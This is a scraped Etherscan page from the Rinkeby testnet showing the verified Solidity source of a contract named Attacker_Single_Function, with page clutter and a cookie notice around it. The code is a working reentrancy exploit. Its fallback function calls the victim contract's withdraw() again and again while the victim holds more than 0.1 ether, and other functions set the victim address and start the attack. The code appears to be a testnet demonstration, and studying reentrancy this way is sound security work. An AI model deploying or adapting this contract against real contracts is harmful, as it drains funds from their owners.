 Contract Address
Contract Address
Contract Address
Contract Address
Contract Address
Contract Address
Contract Address
rinkeby.etherscan.io/address/0x2c13140db83a949a97ac07e78a74de76fbfb92c9#code
Contract Source Code Verified (Similar Match)
Note: This contract matches the deployed ByteCode of the Source Code for Contract 0x125a4afb3e89066b6...
Contract Name: Attacker_Single_Function Optimization Enabled: Yes with 200 runs
Compiler Version v0.4.26+commit.4563c3fc Other Settings: default evmVersion, None license
Contract Source Code (Solidity) Outline More Options
4
5 pragma solidity ^0.4.25;
6
7 interface attackinterface{
8 function withdraw () external returns(bool);
9 }
10
11 contract Attacker_Single_Function{
12 address public victimContractAddress;
13
14 function()external payable{
15 if(victimContractAddress.balance > 0.1 ether) attackinterface(victimContractAddress).withdraw();
16 }
17
18 function AttackingWithdraw() public returns(bool){
19 attackinterface(victimContractAddress).withdraw();
20 return true;
21 }
22
23 function UpdateVictimAddress (address _victim) public returns(bool){
24 victimContractAddress = _victim ;
25 return true;
26 }
27
28 }
This website uses cookies to improve your experience and has an updated Privacy Policy. Got It
Contract ABI
Type here to search
FOLLOWERS
skoogydoobydoo
SUBSCRIBERS
blacknipplesm